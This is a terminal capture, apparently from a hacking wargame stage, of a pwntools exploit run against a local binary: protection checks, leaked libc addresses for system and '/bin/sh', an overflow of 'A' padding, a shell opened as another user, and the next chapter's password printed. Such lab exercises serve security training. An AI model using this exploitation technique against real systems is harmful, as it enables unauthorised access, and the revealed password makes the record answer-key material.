 Scavening_for_Survival@hsapce-io:~$ python3 ex.py
[*] '/home/Scavening_for_Survival/stage4'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Starting local process '/home/Scavening_for_Survival/stage4': pid 1261
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
/home/Scavening_for_Survival/ex.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(': ','2')
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:876: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/home/Scavening_for_Survival/ex.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('Address of freezer warehouse : ')
[+] system=0x7f493076fd00
[+] binsh=0x404050
[*] Paused (press any to continue)
[*] Switching to interactive mode
Please select the quantity of the item : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$ id
uid=505(The_Alarm_of_Hope) gid=504(Scavening_for_Survival) groups=504(Scavening_for_Survival)
$ status
UID: 505
Chapter5 PW: i_gROPed_for_food_in_the_dark